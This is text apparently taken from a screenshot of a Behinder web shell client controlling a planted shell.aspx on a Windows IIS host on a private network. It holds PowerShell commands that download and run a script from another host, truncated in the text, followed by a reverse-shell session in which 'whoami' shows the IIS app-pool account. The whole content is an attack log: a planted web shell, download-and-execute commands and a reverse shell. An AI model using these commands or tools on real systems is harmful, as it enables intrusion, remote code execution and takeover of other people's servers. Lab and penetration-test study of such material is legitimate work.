 http://192.168.86.136/shell.aspx
URL: http://192.168.86.136/shell.aspx 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能
C:/www/ >powershell IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.86.1:8000/
C:/www/ >powershell IEX (New-Object System.Net.Webclient).DownloadString('http://192.168.86.1:8000/
C:/www/ >
[+]命令执行成功。 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond
connect to [192.168.86.134] from (UNKNOWN) [192.168.86.136] 49274
Microsoft Windows [汾 6.3.9600]
(c) 2013 Microsoft CorporationȨ
C:\www>
C:\www>whoami
whoami
iis apppool\www
C:\www>